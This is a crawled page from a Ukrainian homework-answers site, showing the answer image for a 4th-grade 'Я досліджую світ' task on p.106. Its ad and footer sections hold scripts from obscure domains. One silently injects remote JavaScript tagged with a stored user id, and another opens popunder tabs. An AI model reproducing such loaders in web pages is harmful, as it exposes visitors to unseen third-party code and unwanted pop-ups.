

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-33
body_size: 6804
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання Стр.106 (2) - РОЗДІЛ 5. ЛЮДИНА І ПРИРОДА УКРАЇНИ| ГДЗ Я досліджую світ 4 клас Грущинська (1, 2 часть) |</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="uRGROg0UZmd0c2vRACDEddMREmwxcl+J8jHifssCjz1bGT260O5SNnBHUrmseKhZcdOIce8lN9v0t1ZA53HSeQ==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas"><span itemprop="name"> 4 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas/ya-doslidzhuyu-svit"><span itemprop="name"> Я досліджую світ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna"><span itemprop="name"> ГДЗ Я досліджую світ 4 клас Грущинська (1, 2 часть) </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1"><span itemprop="name"> РОЗДІЛ 5. ЛЮДИНА І ПРИРОДА УКРАЇНИ</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>ГДЗ Я досліджую світ 4 клас Грущинська (1, 2 часть)</h1></div><div class="list-section"><div class="last"><a href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1"><span class="back-btn"><span class="arrow-back"></span></span><span>РОЗДІЛ 5. ЛЮДИНА І ПРИРОДА УКРАЇНИ</span></a></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-32"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;Стр.106 (1)</span></a><a class="arrow-next" href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-34"><span class="button btn-small"><span>Вперед до</span>&nbsp;Стр.114 (1)</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання Стр.106 (2)</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="ГДЗ Я досліджую світ 4 клас Грущинська (1, 2 часть)" title="ГДЗ Я досліджую світ 4 клас Грущинська (1, 2 часть)" id="imgZoom" src="https://4book.org/photo/6265/544f/2b1f/9456/be85/6d90/big_%D0%A1%D1%82%D1%80.106_(2).jpg?1650807887" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna&amp;page=%D0%A1%D1%82%D1%80.106+%282%29&amp;theme_slug=rozdil-5-lyudina-i-priroda-ukrayini-1">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-1">Стр.55</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-2">Стр.57</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-3">Стр.60</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-4">Стр.64</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-5">Стр.66 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-6">Стр.66 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-7">Стр.70 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-8">Стр.70 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-9">Стр.71</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-10">Стр.74 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-11">Стр.74 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-12">Стр.78 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-13">Стр.78 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-14">Стр.78 (3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-15">Стр.78 (4)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-16">Стр.80</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-17">Стр.85 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-18">Стр.85 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-19">Стр.88 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-20">Стр.88 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-21">Стр.91</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-22">Стр.96 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-23">Стр.96 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-24">Стр.96 (3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-25">Стр.98 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-26">Стр.98 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-27">Стр.98 (3)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-28">Стр.101 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-29">Стр.101 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-30">Стр.104 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-31">Стр.104 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-32">Стр.106 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-33">Стр.106 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-34">Стр.114 (1)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-35">Стр.114 (2)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-36">Стр.118</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/gdz-ya-doslidzhuyu-svit-4-klas-grushchinska-1-2-chastyna/rozdil-5-lyudina-i-priroda-ukrayini-1/page-37">Стр.121</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script> <script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
